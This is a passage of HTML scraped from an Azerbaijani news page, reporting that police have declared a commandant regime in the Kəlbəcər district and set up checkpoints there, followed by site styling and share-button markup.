            <p>Silahlı Qüvvələrimizin sentyabrın 27-dən başlanan əks-hücum əməliyyatları zəfərlə başa çatdı, xalqımız tarixi qələbəyə qovuşdu. Artıq 30 ilə yaxın işğalda qalan torpaqlarımızda müvafiq təhlükəsizlik tədbirləri görülür.</p>
<p>Daxili İşlər Nazirliyindən &#8220;Report&#8221;a verilən məlumata görə, noyabrın 25-də işğaldan azad edilən Kəlbəcər rayonunda Ali Baş Komandanın fərmanına uyğun olaraq komendant rejimi elan edilib və Daxili İşlər Nazirinin əmrilə Rayon Polis Şöbəsinin rəisi, polis polkovnik-leytenantı Haxverdi Əkbərov rayonun komendantı təyin olunub.</p>
<p>RPŞ-nin əməkdaşları və Daxili Qoşunların hərbi qulluqçuları rayonun giriş-çıxışlarında, o cümlədən rayon daxilində polis postları quraraq komendant rejiminin tələblərinin yerinə yetirilməsinə nəzarət edirlər.</p>
<p><iframe title="Azərbaycan polisi Kəlbəcərdə postlar qurub" width="696" height="392" src="https://www.youtube.com/embed/0Ub6FUf36N4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/daxili-isl%c9%99r-nazirliyi/">Daxili İşlər Nazirliyi</a></li><li><a href="https://www.turk.az/tag/daxili-qosunlar/">Daxili Qoşunlar</a></li><li><a href="https://www.turk.az/tag/k%c9%99lb%c9%99c%c9%99r/">Kəlbəcər</a></li><li><a href="https://www.turk.az/tag/polis/">polis</a></li><li><a href="https://www.turk.az/tag/post/">post</a></li><li><a href="https://www.turk.az/tag/silahli-quvv%c9%99l%c9%99r/">silahlı qüvvələr</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycan-polisi-k%25c9%2599lb%25c9%2599c%25c9%2599rd%25c9%2599-postlar-qurub%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycan+polisi+K%C9%99lb%C9%99c%C9%99rd%C9%99+postlar+qurub&url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycan-polisi-k%25c9%2599lb%25c9%2599c%25c9%2599rd%25c9%2599-postlar-qurub%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/&amp;media=https://www.turk.az/wp-content/uploads/2020/12/kelbecer-post-scaled-e1607497731269.jpg&description=Az%C9%99rbaycan+polisi+K%C9%99lb%C9%99c%C9%99rd%C9%99+postlar+qurub" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Az%C9%99rbaycan+polisi+K%C9%99lb%C9%99c%C9%99rd%C9%99+postlar+qurub %0A%0A https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Azərbaycan polisi Kəlbəcərdə postlar qurub&body=https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/&text=Az%C9%99rbaycan+polisi+K%C9%99lb%C9%99c%C9%99rd%C9%99+postlar+qurub" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" 